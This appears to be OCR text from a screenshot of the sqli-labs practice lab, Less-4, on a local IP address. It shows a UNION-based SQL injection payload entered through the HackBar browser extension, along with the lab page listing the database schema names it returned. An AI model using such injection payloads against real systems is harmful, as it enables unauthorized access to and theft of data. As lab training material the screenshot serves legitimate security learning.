 Less-4 Error Based- DoubleQu
不安全 192.168.81.135/sqli/Less-4/... xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id=("-1") union select 1,2,group_concat(schema_name) from information_schema.schemata -
- ") LIMIT 0,1
Your Login name:2
Your
Password:information_schema,book,challenges,mysql,performance_schema,pikachu
SQLI DUMB SERIES-4
元素 控制台 来源 网络 性能 内存 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.81.135/sqli/Less-4/?id=-1") union select
1,2,group_concat(schema_name) from information_schema.schemata --+
Enable POST